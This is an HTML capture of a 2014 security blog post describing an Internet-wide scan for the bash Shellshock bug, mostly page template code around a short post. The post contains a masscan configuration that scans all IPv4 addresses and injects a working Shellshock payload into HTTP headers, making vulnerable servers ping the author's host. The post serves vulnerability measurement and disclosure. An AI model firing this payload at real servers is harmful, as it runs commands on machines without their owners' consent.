

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411617384693
body_size: 25947
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.erratasec.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Errata Security - Atom" href="https://blog.erratasec.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Errata Security - RSS" href="https://blog.erratasec.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Errata Security - Atom" href="https://www.blogger.com/feeds/37798047/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Errata Security - Atom" href="https://blog.erratasec.com/feeds/3262625516357941756/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9s4MceSb_UXJERcbwwRguOltsVuZ7m45VXFpDW56iIIlrG8XON2UhOMWuXFstayzhylA8s3TwrDTzFF75SdBPeoAvQixzdNhgsDSNtEBIlmtgyqS5RzRBR92Qkzi5CdbKlPU6/s1600/Screenshot+2014-09-24+18.31.52.png' rel='image_src'/>
<meta content='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html' property='og:url'/>
<meta content='Bash &#39;shellshock&#39; scan of the Internet' property='og:title'/>
<meta content='NOTE: malware is now using this as their User-agent. I haven&#39;t run a scan now for over two days.       I&#39;m running a scan right now of the I...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9s4MceSb_UXJERcbwwRguOltsVuZ7m45VXFpDW56iIIlrG8XON2UhOMWuXFstayzhylA8s3TwrDTzFF75SdBPeoAvQixzdNhgsDSNtEBIlmtgyqS5RzRBR92Qkzi5CdbKlPU6/w1200-h630-p-k-no-nu/Screenshot+2014-09-24+18.31.52.png' property='og:image'/>
<title>Errata Security: Bash 'shellshock' scan of the Internet</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
background: #eeeeee none repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #3778cd;
}
a:visited {
text-decoration: none;
color: #4d469c;
}
a:hover {
text-decoration: underline;
color: #3778cd;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: #000000 none repeat scroll 0 0;
}
.Header h1 {
font: normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #eeeeee url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #999999;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
border-left: 1px solid #999999;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #999999;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #666666 url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #444444;
}
.sidebar .widget a:link {
color: #3778cd;
}
.sidebar .widget a:visited {
color: #4d469c;
}
.sidebar .widget a:hover {
color: #3778cd;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #ffffff;
border: 1px solid #eeeeee;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
border-bottom: 1px solid transparent;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid transparent;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #eeeeee;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #666666;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid transparent;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #444444;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #eeeeee;
border-bottom: 1px solid transparent;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #eeeeee;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: transparent;
border: 1px solid transparent;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 28px 'Times New Roman', Times, FreeSerif, serif;
color: #444444;
}
h3.post-title a {
font: normal bold 28px 'Times New Roman', Times, FreeSerif, serif;
color: #444444;
}
h3.post-title a:hover {
color: #3778cd;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #444444;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #444444;
}
.blog-feeds a, .post-feeds a {
color: #3778cd;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #4d469c;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #3778cd;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -20px 0 -1px;
padding: 20px 0 0;
color: #444444;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #eeeeee;
background: #ffffff none repeat scroll 0 0;
-moz-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 20px rgba(0, 0, 0, .2);
box-shadow: 0 0 20px rgba(0, 0, 0, .2);
margin: 0 -20px;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #eeeeee;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #eeeeee;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #ffffff none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #444444;
}
.mobile .mobile-link-button {
background: #3778cd url(//www.blogblog.com/1kt/awesomeinc/tabs_gradient_light.png) repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #999999;
color: #444444;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #999999;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 900px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 900px;
max-width: 900px;
_width: 900px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 220px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 220px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("220px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 220px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 220px;
margin-right: -220px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=37798047&amp;zx=625ca8ef-065c-4e4b-a152-6dc00d00a606' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=37798047&amp;zx=625ca8ef-065c-4e4b-a152-6dc00d00a606' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-light'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/37798047?po\x3d3262625516357941756\x26origin\x3dhttps://blog.erratasec.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blog.erratasec.com/'>
Errata Security
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, September 24, 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9s4MceSb_UXJERcbwwRguOltsVuZ7m45VXFpDW56iIIlrG8XON2UhOMWuXFstayzhylA8s3TwrDTzFF75SdBPeoAvQixzdNhgsDSNtEBIlmtgyqS5RzRBR92Qkzi5CdbKlPU6/s1600/Screenshot+2014-09-24+18.31.52.png' itemprop='image_url'/>
<meta content='37798047' itemprop='blogId'/>
<meta content='3262625516357941756' itemprop='postId'/>
<a name='3262625516357941756'></a>
<h3 class='post-title entry-title' itemprop='name'>
Bash 'shellshock' scan of the Internet
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3262625516357941756' itemprop='description articleBody'>
<i><span style="font-size: large;">NOTE: malware is now using this as their User-agent. I haven't run a scan now for over two days.</span></i><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9s4MceSb_UXJERcbwwRguOltsVuZ7m45VXFpDW56iIIlrG8XON2UhOMWuXFstayzhylA8s3TwrDTzFF75SdBPeoAvQixzdNhgsDSNtEBIlmtgyqS5RzRBR92Qkzi5CdbKlPU6/s1600/Screenshot+2014-09-24+18.31.52.png" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="197" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9s4MceSb_UXJERcbwwRguOltsVuZ7m45VXFpDW56iIIlrG8XON2UhOMWuXFstayzhylA8s3TwrDTzFF75SdBPeoAvQixzdNhgsDSNtEBIlmtgyqS5RzRBR92Qkzi5CdbKlPU6/s1600/Screenshot+2014-09-24+18.31.52.png" width="320" /></a></div>
I'm running a scan right now of the Internet to test for the recent bash vulnerability, to see how widespread this is. My scan works by stuffing a bunch of "ping home" commands in various CGI variables. It's coming from IP address&nbsp;209.126.230.72.<br />
<br />
The configuration file for <i>masscan</i>&nbsp;looks something like:<br />
<br />
<span style="font-family: Courier New, Courier, monospace;">target-ip = 0.0.0.0/0</span><br />
<span style="font-family: Courier New, Courier, monospace;">port = 80</span><br />
<span style="font-family: Courier New, Courier, monospace;">banners = true</span><br />
<span style="font-family: Courier New, Courier, monospace;">http-user-agent = shellshock-scan (http://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html)</span><br />
<i><span style="font-family: Courier New, Courier, monospace;">http-header[</span><span style="font-family: 'Courier New', Courier, monospace;">Cookie]</span><span style="font-family: 'Courier New', Courier, monospace;">&nbsp;= () { :; }; ping -c 3 209.126.230.74</span></i><br />
<div>
<i><span style="font-family: Courier New, Courier, monospace;">http-header[</span><span style="font-family: 'Courier New', Courier, monospace;">Host]</span><span style="font-family: 'Courier New', Courier, monospace;">&nbsp;= () { :; }; ping -c 3 209.126.230.74</span></i><br />
<i><span style="font-family: Courier New, Courier, monospace;">http-header[</span><span style="font-family: 'Courier New', Courier, monospace;">Referer]</span><span style="font-family: 'Courier New', Courier, monospace;">&nbsp;= () { :; }; ping -c 3 209.126.230.74</span></i></div>
<div>
<br /></div>
<div>
(Actually, these last three options don't quite work due to bug, so you have to manually add them to the code&nbsp;<a href="https://github.com/robertdavidgraham/masscan/blob/master/src/proto-http.c#L120">https://github.com/robertdavidgraham/masscan/blob/master/src/proto-http.c#L120</a>)<br />
<br />
Some earlier shows that this bug is widespread:<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAL_VZiZLYzrs_hPPip0JDmp5XYHlfbo4v5Nnmq-jy3V5awjFwKfUH7VUETfYHdL7Ik-UFfQbft_I44CoEPR7idr_-x7B3KyCv0tqDqbfvrKYDwF7u8DcwcMDCV-maHISeSIN/s1600/shellshock-responses.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="198" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnAL_VZiZLYzrs_hPPip0JDmp5XYHlfbo4v5Nnmq-jy3V5awjFwKfUH7VUETfYHdL7Ik-UFfQbft_I44CoEPR7idr_-x7B3KyCv0tqDqbfvrKYDwF7u8DcwcMDCV-maHISeSIN/s1600/shellshock-responses.png" width="320" /></a></div>
A discussion of the results is at the <a href="http://blog.erratasec.com/2014/09/bash-shellshock-bug-is-wormable.html#.VCOXsCtdWf8">next blogpost here</a>. The upshot is this: while this scan found only a few thousand systems (because it's intentionally limited), it looks like the potential for a worm is high.<br />
<br /></div>
<div>
<br /></div>
<div style='clear: both;'></div>
</div>
